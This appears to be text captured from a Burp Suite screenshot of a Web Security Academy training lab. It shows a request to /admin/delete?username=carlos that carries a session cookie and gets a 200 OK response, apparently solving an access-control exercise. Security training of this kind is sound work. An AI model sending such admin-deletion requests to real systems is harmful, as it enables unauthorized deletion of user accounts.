 Send
Cancel
Target: https://0af0000a03807338c14703d100f50002.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0af0000a03807338c14703d100f50002.web-security-academy
.net
3 Cookie: session=wiXSVQ5UHi5wmzUxpeTquY7qxhT11YbJ
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=K7xeUo4PHKEjwb8PVcB7HhTKeSuGAbhY
; Secure; HttpOnly; SameSite=None
4 Content-Length: 8288
5
6 <!DOCTYPE html>
7 <html>
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/delete